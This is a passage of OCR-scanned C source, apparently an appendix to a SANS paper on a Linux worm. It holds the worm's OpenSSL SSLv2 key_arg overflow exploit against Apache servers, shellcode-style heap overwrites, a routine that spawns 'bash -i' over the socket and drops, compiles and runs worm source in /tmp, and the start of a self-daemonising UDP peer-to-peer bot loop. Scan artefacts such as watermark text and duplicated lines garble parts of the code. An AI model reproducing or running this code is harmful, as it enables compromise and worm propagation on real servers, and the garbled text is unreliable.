                          int encrypted;
   1331 } ssl_conn;
   1332
  1333 long getip(char *hostname) {<br>1334 struct hostent *he;
  1334 struct hostent *he;<br>1335 1ong ipaddr;
  1335 long ipaddr;<br>1336 long if ((ipaddr =
                          if ((ipaddr = inet addr(hostname)) < 0) {
  1337 if ((he = gethostbyname(hostname)) == NULL) exit(-1);<br>1338 memcpy(\deltaipaddr, he->h addr, he->h length);
                                        memcpy(&ipaddr, he->h addr, he->h length);
  1339<br>1340
           1340 return ipaddr;
   1341 }
   1342
  1343 int sh(int sockfd) {<br>1344 char locali
  1344 char localip[256], rcv[1024];<br>1345 fd set rset;
  1345 fd_set rset;<br>1346 int maxfd, n
                         int maxfd, n;
  1347<br>1348
  1348 alarm(3600);<br>1349 writem(sockf
  1349 writem(sockfd, "TERM=xterm; export TERM=xterm; exec bash -i\n");<br>1350 writem(sockfd, "rm -rf /tmp/.buqtraq.c;cat > /tmp/.uubuqtraq <<
                          writem(sockfd,"rm -rf /tmp/.bugtraq.c;cat > /tmp/.uubugtraq << eof ;\n");
1351 encode(sockfd);<br>1352 writem(sockfd,"eof\n");
  1353 conv(localip, 256, m\text{y}ip);<br>1353 conv(localip, 256, m\text{y}ip);<br>1354 memset (rcv, 0, 1024);
                          memset(rcv,0,1024);
```

```
Phone Characterization<br>
Continuosities 2003, Author retains function<br>
Continuosities 2013, Author retains function<br>
Continuosities 2013, Author retains function<br>
Continuosities 2013, Author retains function<br>
Con
1355 sprintf(rcv,"/usr/bin/uudecode -o /tmp/.bugtraq.c /tmp/.uubugtraq;gcc -o /tmp/.bugtraq /tmp/.bugtraq.c -<br>lervoto:/tmp/ bugtraq %s:exit:\n".localip):
lcrypto;/tmp/.bugtraq %s;exit;\n",localip);<br>1356 writem(sockfd.rcv):
  1356 writem(sockfd,rcv);<br>1357 for (::) {
                       for (;;) {
  1358 FD_ZERO(&rset);<br>1359 FD_SET(sockfd.
                                    1359 FD_SET(sockfd, &rset);
   1360 select(sockfd+1, &rset, NULL, NULL, NULL);
                                   if (FD_ISSET(sockfd, &rset)) if ((n = read(sockfd, rcv, sizeof(rcv))) == 0) return 0;
   1362 }
   1363 }
  1364<br>1365
  1365 int get_local_port(int sock) {<br>1366 struct sockaddr in s
                       \overline{1} struct sockaddr_in s_in;
  1367 unsigned int namelen = sizeof(s_in);<br>1368 if (getsockname(sock, (struct sockad
  1368 if (getsockname(sock, (struct sockaddr *) &s_in, &namelen) < 0) exit(1);<br>1369 return s in.sin port;
                       return s_in.sin_port;
   1370 }
  1371<br>1372
  1372 int connect_host(char* host, int port) {<br>1373 struct sockaddr in s in:
                       struct sockaddr_in s_in;
  1374 int sock;<br>1375 s in.sin
  1375 s_in.sin_family = AF_INET;<br>1376 s in.sin addr.s addr = get
  1376 \overline{s\_in}.sin_addr.s_addr = getip(host);<br>1377 s in.sin_port = htons(port);
  1377 s_in.sin_port = htons(port);<br>1378 if ((sock = socket(AF INET,
  1378 if ((\text{soc}\overline{k} = \text{socket}(\text{AF\_INET}, \text{SOC\_STREAM}, 0)) \leq 0) \text{ exit}(1);<br>1379 alarm(10):1379 alarm(10);<br>1380 if (connect
  1380 if (connect(sock, (struct sockaddr *) \delta s\in, sizeof(s_in)) < 0) exit(1);<br>1381 alarm(0):
  1381 alarm(0);<br>1382 return so
                      return sock;
   1383 }
   1384
  1385 ssl_conn* ssl_connect_host(char* host, int port) {<br>1386 ssl conn* ssl;
  1386 \overline{\qquad} ss1\_conn* ss1;<br>1387 \qquad if (! (ssl = (s)
  1387 if ( (ssl = (ssl_conn*) malloc(sizeof(ssl_conn)))) exit(1);<br>1388 ssl->encrypted = 0;
  1388 ss1->encrypted = 0;<br>1389 ss1->write seq = 0;
  1389 ss1-5write_seq = 0;<br>1390 ss1-5 read seq = 0;
  1390 ss1->read_seq = 0;<br>1391 ss1->sock = connec
  1391 ssl->sock = connect_host(host, port);<br>1392 return ssl;
                       return ssl;
   1393 }
  1394<br>1395
          char res_buf[30];
  1396<br>1397
  1397 int read_data(int sock, unsigned char* buf, int len) {<br>1398 int l;
  1398 int 1;<br>1399 int to
  1399 int\ to\ read = len;<br>1400 \ do\ f 1400 do {
                                   if ((l = read(sock, buf, to read)) < 0) exit(1);
  1402 to_read - len;<br>1403    } while (to read > 0);
  1403 <br>
} while (to_read > 0);<br>
1404 <br>
return len;
                       return len;
   1405 }
  1406<br>1407
  1407 int read_ssl_packet(ssl_conn* ssl, unsigned char* buf, int buf_size) {<br>1408 int rec len, padding;
  1408 int rec_len, padding;<br>1409 read data (ssl->sock, 1
  1409 read_data(ssl->sock, buf, 2);<br>1410 if (\text{buf}[0] \& 0x80) == 0)if (\overline{(buf[0] \& 0x80)} == 0) {
  1411 rec\_len = ((buf[0] & 0x3f) \iff 8) | but[1];<br>1412 read data(ss1->sock, dbuf[2], 1);1412 read_data(ssl->sock, \deltabuf[2], 1);<br>1413 padding = (int)buf[2];
                                   padding = (int)buf[2]; 1414 }
                       else {
  1416 rec\_len = ((buf[0] & 0x7f) << 8) | buf[1];<br>1417 paddin = 0;padding = 0; 1418 }
  1419 if (rec\_len \le 0) || (rec\_len \ge 5w + 1420) read data(ssl \ge 5w + 1420)read data(ssl->sock, but, reclen);1421 if (ssl->encrypted) {<br>1422 if (MD5 DIGE
  1422 if (MD5_DIGEST_LENGTH + padding >= rec_len) {<br>1423 if ((buf[0] == SSL2 MT ERROR) \& (ree
  1423 \text{if } (\text{but}[0] == \text{SSL\_MT\_ERROR}) \& (\text{rec\_len} == 3)) \text{ return 0;}<br>1424 \text{else exit}(1);else exit(1); 1425 }
  1426 RC4(ssl->rc4_read_key, rec_len, buf, buf);<br>1427 reclen = reclen - MD5 DIGEST LENGTH - pa
 1427 rec_len = rec_len - MD5_DIGEST_LENGTH - padding;
 1428 memmove(buf, buf + MD5_DIGEST_LENGTH, rec_len);
   1429 }
  1430 if (buf[0] == SSL2_MT_ERROR) {<br>1431 if (rec len != 3) exi
  1431 if (rec_len != 3) exit(1);<br>1432 else return 0;
                                   else return 0;
   1433 }
                       return rec len;
```

```
CONSERVATION CONSERVATION (SSI-PROFILE)<br>
CONSERVATION (SSI-PROFILE)<br>
SOS = Total (Sci), ssi-Provide key, RCA UST LEXINGTED)<br>
SOS Indicates (sci, ssi-Provide key, RCA UST LEXINGTED)<br>
SOS Indicates (sei, ssi-Provide)<br>

          \mathbb{R} 1435 }
1436<br>1437
1437 void send_ssl_packet(ssl_conn* ssl, unsigned char* rec, int rec_len) {<br>1438 unsigned char buf[BUFSIZE];
                     unsigned char buf[BUFSIZE];
1439 unsigned char* p;<br>1440 int tot len:
                     int tot len;
1441 MD5_CTX_ctx;<br>1442 int_seq;
                     int seq;
1443 if (ssl->encrypted) tot_len = rec_len + MD5_DIGEST_LENGTH;<br>1444 else tot len = rec_len:
                     else tot len = rec len;
1445<br>1446
                     if (2 + tot len > BUFSIZE) exit(1);
 1447
1448 p = buf;<br>1449 s2n(tot)
                     s2n(tot_len, p);1450<br>1451buf[0] = buf[0] | 0x80;1452<br>14531453 if (ssl->encrypted) {<br>1454 seg = ntohl(;
                                 seq =ntohl(ssl->write seq);
1455<br>1456
1456 MD5_Init(&ctx);<br>1457 MD5 Update(&ctx)
1457 MD5_Update(&ctx, ssl->write_key, RC4_KEY_LENGTH);<br>1458 MD5_Update(&ctx, rec, reclen);
1458 MD5_U\bar{U}date(&ctx, rec, rec_len);<br>1459 MD5 Update(&ctx, &seq, 4);
1459 MD5_Update(\&cctx, \&\text{seq}, 4);<br>1460 MD5 Final(p. \&cctx):
                                 MD5 Final(p, &ctx);
1461<br>1462
                                 p+=MD5_DIGEST_LENGTH;
 1463
1464 memcpy(p, rec, rec_len);
 1465
                                 RC4(ssl->rc4_write_key, tot_len, &buf[2], &buf[2]);
1467<br>1468
                     else memcpy(p, rec, rec len);
1469<br>1470
                     send(ssl->sock,buf, 2 + tot len, 0);1471<br>1472
         ssl->write_seq++;
 1473 }
1474<br>1475
1475 void send_client_hello(ssl_conn *ssl) {<br>1476 int i;
1476 int i;<br>1477 unsigne
1477 unsigned char buf[BUFSIZE] = \sqrt{x}01"
1478 ''\x01''<br>1479 ''\x00\1479 "\x00\x02"<br>1480 "\x00\x18"
1480 "\x00\overline{)x18"<br>1481 "\x00\overline{)x00"1481 "\x00\x00"<br>1482 "\x00\x10"
                                  "\x00\x10"
\begin{array}{lll} 1483 & & \texttt{``x07\x00\x05\x00\x03\x03\x00" \\ 1484 & & \texttt{``x80\x01\x00\x80\x08\x00\x80\x06" } \end{array}\begin{array}{lll} 1484 & & \texttt{"$\backslash$x80\backslash$x00\backslash$x80\backslash$x08\backslash$x00\backslash$x80\backslash$x06" \\ 1485 & & \texttt{"$\backslash$x00\backslash$x40\backslash$x04\backslash$x00\backslash$x80\backslash$x02\backslash$x00\backslash$x80" \end{array} 1485 "\x00\x40\x04\x00\x80\x02\x00\x80"
1486 \frac{1486}{1487} for (i = 0;1487 for (i = 0; i < CHALLENGE_LENGTH; i++) ssl->challenge[i] = (unsigned char) (rand() >> 24);<br>1488 memcov(&buf[33], ssl->challenge, CHALLENGE LENGTH);
1488 memcpy(&buf[33], ssl->challenge, CHALLENGE_LENGTH);<br>1489 send ssl packet(ssl, buf, 33 + CHALLENGE LENGTH);
                     send ssl packet(ssl, buf, 33 + CHALLENGE LENGTH);
 1490 }
 1491
1492 void get_server_hello(ssl_conn* ssl) {<br>1493 unsigned char buf[BUFSIZE];
1493 unsigned char buf[BUFSIZE];<br>1494 unsigned char *p, *end;
1494 unsigned char *p, *end;<br>1495 int len;
1495 int len;<br>1496 int serv
                     int server version, cert length, cs length, conn id length;
 1497 int found;
1498<br>1499
1499 if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) exit(1);<br>1500 if (len < 11) exit(1);
                     if (len < 11) exit(1);
1501<br>1502
                     p = but;1503<br>1504
1504 if (* (p++) := SSL\_MT\_SERVER\_HELLO) exit(1);<br>1505 if (* (p++) := 0) exit(1);
1505 if (*(p++) != 0) exit(1);<br>1506 if (*(p++) != 1) exit(1);1506 if (*(p++) != 1) exit(1);<br>
1507 n2s(p, server version);1507 n2s(p, server_version);<br>1508 if (server version != 2)
                     if (server version != 2) exit(1);
 1509
                     n2s(p, cert length);
1511 n2s(p, cs_length);<br>1512 n2s(p, conn id len
                     n2s(p, conn id length); 1513
1514 if (len != 11 + \text{cert\_length} + \text{cs\_length} + \text{conn\_id\_length}) exit(1);<br>1515 \text{ss1} \rightarrow \text{x}509 = \text{NULL};
                     ssl->x509 = NULL;
```

```
Lent master key'sel comn* sal, unsigned char* key_arg_overwrite, int key_arg_versuries [key_length, key_erg_length, record_length;<br>
signar vind? (a)<br>
signar char in [BUTSIEE] -<br>
"(a)<br>
\frac{202}{1000000000000000000000000000Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 1516 ssl->x509=d2i_X509(NULL,&p,(long)cert_length);
  1517 if (ssl->x509) == NULL) exit(1);<br>1518 if (cs length \frac{2}{3} 1= 0) exit(1)
                        if (cs length % 3 != 0) exit(1);
   1519
  1520 found = 0;<br>1521 for (end=p
                         for (end=p+cs_length; p < end; p += 3) if ((p[0] == 0x01) && (p[1] == 0x00) && (p[2] == 0x80)) found =
1;
   1522
   1523 if (!found) exit(1);
   1524
                        if (conn_id_length > SSL2_MAX_CONNECTION_ID_LENGTH) exit(1);
  1526<br>1527
                         \verb|ss1->conn_id_length = conn_id_length;1528 memcpy(ssl->conn_id, p, conn_id_length);
   1529 }
  1530<br>15311531 void send_client_master_key(ssl_conn* ssl, unsigned char* key_arg_overwrite, int key_arg_overwrite_len) {<br>1532 int encrypted key length, key arg length, record length;
  1532 int encrypted_key_length, key_arg_length, record_length;<br>1533 unsigned_char* p:
  1533 unsigned char<sup>*</sup> p;<br>1534 int i;
                         int i;
   1535 EVP_PKEY *pkey=NULL;
  1536 unsigned char buf[BUFSIZE] = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} = \sqrt{x} 
  1537 "\ \x02"<br>1538 "\ x01\frac{1538}{1539} "\x01\x00\x80"<br>1539 "\x00\x00"
  \frac{1539}{1540} "\x00\x00"
  1540 "\times00\times40"<br>1541 "\times00\times08"1541 "\x00\&08";<br>1542 p = \text{shuf}[10]:1542 p = \&\text{buf}[10];<br>1543 f \text{or} \ (i = 0; i)for (i = 0; i < RC4 KEY LENGH; i++) ssl >\text{master} key[i] = (unsigned char) (rand() \geq 24);1544 pkey=X509_get_pubkey(ssl->x509);<br>1545 if (lpkey) exit(l);
  1545 if (!pkey<sup>-</sup>exit(1);<br>1546 if (pkey->type != E
  1546 if (pkey->type != EVP_PKEY_RSA) exit(1);<br>1547 encrypted key length = RSA public encryp
                          1547 encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, 
RSA_PKCS1_PADDING);
  1548 if (encrypted_key_length \leq 0) exit(1);<br>1549 p \neq p encrypted_key_length:
  1549 p \neq encrypted_key_length;<br>1550 i f (kew \text{ arg overwrite}) (
  1550 if key\_arg\_over\_v if 1551 for (i = 0; i <1551 \overline{f} for (i = 0; i < 8; i++) *(p++) = (unsigned char) (rand() >> 24);<br>1552 memcov(p, kev arg overwrite, kev arg overwrite len);
  1552 memcpy(p, key_arg_overwrite, key_arg_overwrite_len);<br>1553 key_arg_length = \overline{R} + key_arg_overwrite_len;
                                      key_{arg\_length} = 8 + key_{arg\_overwrite\_len}; 1554 }
  1555 else key_arg_length = 0;<br>1556 p = \text{\textsterling} \text{buf}[6];1556 p = \text{gbuf}[6];<br>1557 \text{s2n (encrypte)}1557 s2n (encrypted_key_length, p);<br>1558 s2n (key arg length, p);
  1558 s2n(key_{arg\_length, p});<br>1559 recard_{length} = 10 + en1559 record_length = 10 + encrypted_key_length + key_arg_length;<br>1560 send_ssl_packet(ssl, buf, record_length);
  1561 ss1->encrypted = 1;
   1562 }
  1563<br>1564
            void generate_key_material(ssl_conn* ssl) {
  1565 unsigned int i;<br>1566 MD5 CTX ctx;
  1566 MD5_CTX ctx;<br>1567 unsigned cha
  1567 unsigned char *km;<br>1568 unsigned char c='0
   1568 unsigned char c='0';
  1569 km=ssl->key_material;<br>1570 for (i=0; i<RC4 KEY M
                        for (i=0; i<RC4 KEY MATERIAL LENGTH; i+=MD5 DIGEST LENGTH) {
  1571 MD5_Init(&ctx);<br>1572 MD5_Update(&ctx
  1572 MD5_Update(&ctx,ssl->master_key,RC4_KEY_LENGTH);<br>1573 MD5_Update(&ctx,&c,1);
  1573 MD5_Update(&ctx,&c,1);<br>1574 ct+;
  1574 c++;<br>1575 MD5
                                       1575 MD5_Update(&ctx,ssl->challenge,CHALLENGE_LENGTH);
  1576 MD5_Update(&ctx,ssl->conn_id, ssl->conn_id_length);<br>1577 MD5 Final(km,&ctx);
  1577 MD5_Final(km, &ctx);<br>1578 Mm+=MD5 DIGEST LENG
                             km+=MD5_DIGEST_LENGTH;
   1579 }
   1580 }
  1581<br>1582
  1582 void generate_session_keys(ssl_conn* ssl) {<br>1583 (generate key material(ssl);
  1583 generate_key_material(ssl);<br>1584 ssl->read key = \frac{\kappa}{5} (ssl->key_
  1584 \text{ssl}\text{-} \text{y} = \text{g}(\text{ssl} \text{-} \text{y} + \text{y} \text{z})<br>1585 \text{ssl} \text{-} \text{y} = \text{cmd}(\text{key}) = (\text{RC4} \text{ KEY}) \text{ malloc}(\text{si})ss1->rc4_read_key = (RC4_KEY*) malloc(sizeof(RC4_KEY));
  1586 RC4_set_key(ssl->rc4_read_key, RC4_KEY_LENGTH, ssl->read_key);<br>1587 ssl->write kev = &(ssl->kev material(RC4 KEY_LENGTH));
  1587 ss1->write_key = \& (s\bar{s}1->key_material(RC4_KEY_LENGTH));<br>1588 ss1->rc4_write_key = (RC4_KEY*)_malloc(sizeof(RC4_KEY))
  1588 ssl->rc4_write_key = (RC4_KEY*) malloc(sizeof(RC4_KEY));<br>1589                 RC4 set key(ssl->rc4 write key, RC4 KEY LENGTH, ssl->wri
                         RC4 set key(ssl-2rc4 write key, RC4 KEY LENGTH, ssl->write key);
   1590 }
  1591<br>1592
  1592 void get_server_verify(ssl_conn* ssl) {<br>1593 unsigned char buf [BUFSIZE];
  1593 unsigned char buf[BUFSIZE];<br>1594 int len;
                        int len;
```

```
|cm|<br>|i/<br>|i/<br>|i/|em = read_rsi_probet(s1, buf, sizesf(buf)))) exit(l);<br>|cm|f0]||=83(2_Wr_SRVXR_FINISHED) exit(l);<br>|cm|f0]||=83(2_Wr_SRVXR_FINISHED) exit(l);<br>|imstitute 2-1[int)||2003|<br>|agather retains functions full rights
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 1595 if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) exit(1);
  1596 if (len != 1 + \overline{CHALLENGE\_LENGTH}) \text{ exit}(1);<br>1597 if (bnff(0) != \text{SSI.2} \text{ MT SRRVER VERIFY}) \text{ exit}1597 if (buf[0] != SSL2_MT_SERVER_VERIFY) exit(1);<br>1598 if (memcmp(ssl->challenge, &buf[1], CHALLENGE
                         if (memcmp(ssl->challenge, &buf[1], CHALLENGE_LENGTH)) exit(1);
   1599 }
   1600
  1601 void send_client_finished(ssl_conn* ssl) {<br>1602 unsigned char buf[BUFSIZE]:
                         unsigned char buf[BUFSIZE];
  1603 buf[0] = SSL2_MT_CLIENT_FINISHED;<br>1604 memcov(&buf[1], ssl->conn id, ssl
  1604 memcpy(&buf[1], ssl->conn_id, ssl->conn_id_length);<br>1605 send ssl packet(ssl, buf, 1+ssl->conn id length);
                         send_ssl_packet(ssl, buf, 1+ssl->conn_id_length);
   1606 }
   1607
  1608 void get_server_finished(ssl_conn* ssl) {<br>1609 unsigned char buf[BUFSIZE];
  1609 unsigned char buf[BUFSIZE];<br>1610 int len;
  1610 int len;<br>1611 int i:
  1611 int i;<br>1612 if (!)
  1612 if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) exit(1);<br>1613 if (buf(0) != SSL2 MT SERVER FINISHED) exit(1);
  1613 if (buf[0] != S\overline{\text{L2}}\overline{\text{MT}} SERVER_FINISHED) exit(1);<br>1614 if (len <= 112) exit(1);
                        if (len \leq 112) exit(1);
  1615 cipher = *(int*) \& \text{buffer}[101];<br>1616 ciphers = *(int*) \& \text{buffer}[109]ciphers = *(int*) &buf[109];
   1617 }
  1618<br>1619
  1619 void get_server_error(ssl_conn* ssl) {<br>1620 unsigned char buf[BUFSIZE] .
  1620 unsigned char buf[BUFSIZE];<br>1621 int len:
  1621 int len;<br>1622 if (len
                         if ((len = read ssl packet(ssl, buf, sizeof(buf))) > 0) exit(1);
   1623 }
  1624<br>1625
  1625 void exploit(char *ip) {<br>1626 int port = 443;
  1626 int port = 443;<br>1627 int i:
  1627 int i;<br>1628 int arc
  1628 int arch=-1;<br>1629 int N = 20:
  1629 int N = 20;<br>1630 ssl conn* s
  1630 ssl_conn* ssl1;<br>1631 ssl_conn* ssl2:
  1631 \begin{array}{ccc} \n 1631 & \text{ssl\_conn*} & \text{ssl2;} \\
 1632 & \text{char} *a;\n \end{array}char *a;
  1633<br>1634
  1634 alarm(3600);<br>1635 if ((a=GetAd)
  1635 if ((a=GetAddress(ip)) == NULL) exit(0);<br>1636 if (strncmp(a, "Apache",6)) exit(0);
  1636 if (strncmp(a, "Apache", 6)) exit(0);<br>1637 for (i=0; i \leq \text{MAX ARCH}; i++)1637 for (i=0;i<MAX_ARCH;i++) {<br>1638 if (strstr(a,arch)
  1638 if (strstr(a,architectures[i].apache) && strstr(a,architectures[i].os)) {<br>1639 arch=i;
  1639 arch=i;<br>1640 break;
                                                   break;
   1641 }
   1642 }
   1643 if (arch == -1) arch=9;
  1644<br>1645
                         srand(0x31337);
  1646<br>1647
  1647 for (i=0; i < N; i++) {<br>1648 connect host (
  1648 connect_host(ip, port);<br>1649 usleep(100000);
                                     useep(100000); 1650 }
   1651
  1652 ssl1 = ssl_connect_host(ip, port);<br>1653 ssl2 = ssl connect host(ip, port);
                        ss12 = ss1 connect host(ip, port);
  1654<br>1655
  1655 send_client_hello(ssl1);<br>1656 set server hello(ssl1);
                         get_server_hello(ssl1);
  1657 send_client_master_key(ssl1, overwrite_session_id_length, sizeof(overwrite_session_id_length)-1);<br>1658 senerate session kevs(ssl1);
  1658 generate_session_keys(ssl1);<br>1659 get server verify(ssl1);
                         get server verify(ssl1);
  1660 send_client_finished(ssl1);<br>1661 set server finished(ssl1);
                        get_server_finished(ssl1);
  1662<br>1663
  1663 port = get_local_port(ssl2->sock);<br>1664 overwrite next chunk[FINDSCKPORTOF]
 1664 overwrite_next_chunk[FINDSCKPORTOFS] = (char) (port & 0xff);
 1665 overwrite_next_chunk[FINDSCKPORTOFS+1] = (char) ((port >> 8) & 0xff);
   1666
  1667 * (int*) &overwrite_next_chunk[156] = cipher;<br>1668 * (int*) &overwrite_next_chunk[192] = archite
  1668 *(int*)&overwrite_next_chunk[192] = architectures[arch].func_addr - 12;<br>1669 *(int*)&overwrite_next_chunk[196] = ciphers + 16;
                         *(int*)&overwrite<sup>_</sup>next<sup>-</sup>chunk[196] = ciphers + 16;
   1670
  1671 send_client_hello(ssl2);<br>1672 oet server hello(ssl2);
                         get server hello(ssl2);
  1673<br>1674
  1674 send_client_master_key(ssl2, overwrite_next_chunk, sizeof(overwrite_next_chunk)-1);<br>1675 senerate session kevs(ssl2);
                        generate session keys(ssl2);
```

```
Philippine 2003, Authoritics<br>
Philippine 2003, Authoritics<br>
CANS INSTITUTE 2003, Authoritics<br>
CANS INSTITUTE 2003, AUTHOR CONSULTS<br>
CANS INSTITUTE 2003, AUTHOR CONSULTS<br>
CANS INSTITUTE 2003, AUTHOR CONSULTS<br>
C
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 1676 get_server_verify(ssl2);
 1677<br>1678
                      for (i = 0; i < ss12-&gt;conn id length; i++) ssl2->conn id[i] = (unsigned char) (rand() >> 24);
  1679
 1680 send_client_finished(ssl2);<br>1681 server error(ssl2):
                      get_server_error(ssl2);
 1682<br>1683
                       sh(ssl2->sock);
 1684<br>1685
 1685 close(ssl2->sock);<br>1686 close(ssl1->sock);
                      close(ssl1->sock);
 1687<br>1688
                      ext(0);1689<br>1690
           \#endif
 1691<br>1692
  1692 //////////////////////////////////////////////////////////////////////////////////////
 1693 //////////////////////////////////////////////////////////////////////////////////////
  1694 //////////////////////////////////////////////////////////////////////////////////////
  1695
 1696 int main(int argc, char **argv) {<br>1697 #ifdef SCAN
  1697 #ifdef SCAN
 1698 unsigned char a=0, b=0, c=0, d=0;<br>1699 #endif
  1699 #endif
 1700 unsigned long bases, *cpbases;<br>1701 struct initsry rec initrec;
 1701 struct initsrv_rec initrec;<br>1702 int null=open(\overline{''}/dev/null", 01702 int \ null = open(\overline{''}/dev/null", O_RDWR);<br>1703 int \text{im} = \text{im}e(NILL);
 1703 uptime=time(NULL);<br>1704 if (argc <= 1) {
                      if (argc \leq 1) {
 1705 printf("%s: Exec format error. Binary file not executable.\n",argv[0]);<br>1706 teturn 0;
                                  return 0;
 1707 }<br>1708 s
 1708 srand(time(NULL)^getpid());<br>1709 memset((char*)&routes,0,siz
 1709 memset((char*)&routes,0,sizeof(struct route_table)*24);<br>1710 memset(clients.0.sizeof(struct ainst)*CLIENTS*2);
 1710 memset(clients,0,sizeof(struct ainst)*CLIENTS*2);<br>1711 if (audo listen(&udoserver,PORT) != 0) {
  1711 if (audp_listen(&udpserver,PORT) != 0) {
 1712 printf("Error: \frac{1712}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{1713}{2} printf("Error: \frac{17return 0;
 1714<br>1715
 1715 memset((void*)&initrec,0,sizeof(struct initsrv_rec));<br>1716 initrec.h.taq=0x70;
 1716 initrec.h.tag=0x70;<br>1717 initrec.h.len=0;
 1717 initrec.h.len=0;<br>1718 initrec.h.id=0;
 1718 initrec.h.id=0;<br>1719 cpbases=(unsign
 1719 cpbases=(unsigned long*)malloc(sizeof(unsigned long)*argc);<br>1720 if (cpbases == NULL) {
 1720 if (cpbases == NULL)<br>1721 printf ("Insuf
 1721 printf("Insufficient memory\n");<br>1722 return 0;
                                  return 0; 1723 }
 1724 for (bases=1;bases<argc;bases++) {<br>1725 cpbases[bases-1]=aresolve
 1725 cpbases[bases-1]=aresolve(argv[bases]);<br>1726 relay(cpbases[bases-1],(char*)&initrec,
                                   1726 relay(cpbases[bases-1],(char*)&initrec,sizeof(struct initsrv_rec));
 \begin{array}{ccc}\n 1727 & & & \cr \n 1728 & & & \quad n \end{array}1728 numlinks=0;<br>1729 dup2(null,0
 1729 dup2(null,0);<br>1730 dup2(null,1);
 1730 dup2(null,1);<br>1731 dup2(null,2);
 1731 dup2(null,2);<br>1732 if (fork()) r
                       if (fork() return 1;
  1733 #ifdef SCAN
 1734 a=classes[rand()%(sizeof classes)];<br>1735 b=rand();
                      b=rand();<br>c=0;1736 c=0;<br>
1737 d=0;1737
  1738 #endif
 1739 signal(SIGCHLD, nas);<br>1740 signal(SIGHUP, nas);
 1740 signal(SIGHUP, nas);<br>1741 while (1) {
 1741 while (1) {<br>1742 sta
 1742 static unsigned long timeout=0, timeout2=0, timeout3=0;<br>1743 char buf [30001.*buf=buf ;
 1743 char buf_[3000], *buf=buf_;<br>1744 int n=0, p=0;
 1744 \frac{1744}{1745} int n=0, \frac{1}{p=0};<br>1745 \frac{1}{0}1745 long 1=0, i=0;<br>1746 unsigned long
 1746 unsigned long start=time(NULL);<br>1747 fd set read;
 1747 fd_set read;<br>1748 struct timev
                                  struct timeval tm;1749<br>1750
 1750 FD_ZERO(&read);<br>1751 1751 if (udpserver.s
                                   if^-(udpserver.sock > 0) FD SET(udpserver.sock, &read);
 1752 udpserver.len=0;<br>1753 1=udpserver.sock
 1753 l=udpserver.sock;<br>1754 for (n=0;n<(CLIEN)
 1754 for (n=0,n<(CLIENTS*2);n++) if (clients[n].sock > 0) {<br>1755 FD SET (clients[n].sock,&read);
 1755 FD_SET(clients[n].sock, &read);<br>1756 clients[n].len=0;
                                              clients[n].len=0;
```

```
\begin{array}{ll} \text{if (negative for } 1 \text{ for } (nm=1) \text{ for } (nm=2) \text{ and } (max=1) \text{ and } (max=1) \text{ for } (num=1) \text{ and } (max=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ for } (num=1) \text{ forKey fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 1757 if (clients[n].sock > l) l=clients[n].sock;
  1758<br>1759
  1759 memset((void*) &tm, 0, sizeof(struct timeval));<br>1760 tm.tv sec=2;
                              tm.tv_sec=2;
  1761 tm.tv_usec=0;<br>1762 1=select(1+1).l=select(l+1, &read, NULL, NULL, &tm);
  1763<br>1764
                              if (l == -1)1765 if (errno == EINTR) {<br>1766 for (i=0:i\leq n)1766 for (i=0; i<sub>1</sub><i><sup>i</sup></i> - 1) if (waitpid(pids[i],NULL,WNOHANG) > 0) { unsigned int *newpids,on;
  1767 unsigned int *newpids,on;<br>1768 to the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
  1768 for (on=i+1;on\ltimes numpids;on++) pids[on-1]=pids[on];<br>1769 pids[on-1]=0;
                                                           pids[on-1]=0;1770 numpids--;<br>1771 newpids-(\upsilon)
  1771 newpids=(unsigned int*)malloc((numpids+1)*sizeof(unsigned int));<br>1772 fi (newpids != NULL) {
  1772 if (newpids != NULL) {<br>1773 for (\text{on} = 0 : \text{on} < \text{in} \times \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} < \text{non} <1773 for (on=0;on<sup>2</sup>) for (on=0;on<sup>2</sup>) newpids [on]=pids [on];<br>1774
  1774 FREE(pids);<br>1775 https://www.francheelen.com/international/state productions/international/state productions/international/<br>1775 http://www.francheelen.com/internations/internations/internations/internations/internati
   1775 pids=newpids;
1776 }
1777 }
 1778 }
   1779 continue;
   1780 }
  1781 timeout+=time(NULL)-start;<br>1782 if \lim_{n \to \infty} if \lim_{n \to \infty} 60) \lim_{n \to \infty}1782 if (timeout >= 60) {<br>1783 if (links ==
  1783 if (links = NULL || numlinks = 0) {<br>1784 memset ((void*) £initrec 0 siz
  1784 memset((void*)&initrec,0,sizeof(struct initsrv_rec));<br>1785 memset((void*)&initrec.h.taq=0x70;
                                                  initrec.h.tag=0x70;
  1786 initrec.h.len=0;<br>1787 initrec.h.id=0;
  1787 initrec.h.id=0;<br>1788 for (i=0;i<br/>kbase
                                                  for (i=0;i<br/>bases;i++) relay(cpbases[i],(char*)&initrec,sizeof(struct
initsrv_rec));
  1789<br>1790
  1790 else if (!myip) {<br>1791 memset((
  1791 memset((void*)&initrec,0,sizeof(struct initsrv_rec));<br>1792 initrec.h.tag=0x74;
  1792 initrec.h.tag=0x74;<br>1793 initrech len=0:
